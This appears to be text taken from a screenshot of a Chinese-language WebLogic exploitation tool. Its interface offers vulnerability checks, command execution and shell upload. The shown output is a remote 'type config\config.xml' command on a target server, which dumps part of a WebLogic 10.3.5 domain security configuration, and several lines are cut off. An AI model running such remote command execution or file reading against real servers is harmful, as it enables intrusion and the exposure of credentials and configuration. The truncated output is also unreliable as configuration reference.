 URL http:// :9001 漏洞 ECHO_ALL 检查
信息 命令执行 Shell上传
CMD type config\config.xml 执行
===执行命令开始===
<?xml version='1.0' encoding='UTF-8'?>
<domain xmlns="http://xmlns.oracle.com/weblogic/domain" xmlns:sec="http://xmlns.oracle.com/weblogic/security" xmlns:wls="http://xmlns.o
<name>ClassicDomain</name>
<domain-version>10.3.5.0</domain-version>
<security-configuration>
<name>ClassicDomain</name>
<realm>
<sec:authentication-provider xsi:type="wls:default-authenticatorType">
<wls:use-retrieved-user-name-as-principal>true</wls:use-retrieved-user-name-as-principal>
</sec:authentication-provider>
<sec:authentication-provider xsi:type="wls:default-identity-asserterType">
<sec:active-type>AuthenticatedUser</sec:active-type>
</sec:authentication-provider>
<sec:role-mapper xmlns:xac="http://xmlns.oracle.com/weblogic/security/xacml" xsi:type="xac:xacml-role-mapperType"></sec:role-mappe
<sec:authorizer xmlns:xac="http://xmlns.oracle.com/weblogic/security/xacml" xsi:type="xac:xacml-authorizerType"></sec:authorizer>
<sec:adjudicator xsi:type="wls:default-adjudicatorType"></sec:adjudicator>
<sec:credential-mapper xsi:type="wls:default-credential-mapperType"></sec:credential-mapper>
<sec:cert-path-provider xsi:type="wls:web-logic-cert-path-providerType"></sec:cert-path-provider>
<sec:cert-path-builder>WebLogicCertPathProvider</sec:cert-path-builder>
<sec:name>myrealm</sec:name>
<sec:password-validator xmlns:pas="http://xmlns.oracle.com/weblogic/security/providers/passwordvalidator" xsi:type="pas:system-pass
<sec:name>SystemPasswordValidator</sec:name>
<pas:min-password-length>8</pas:min-password-length>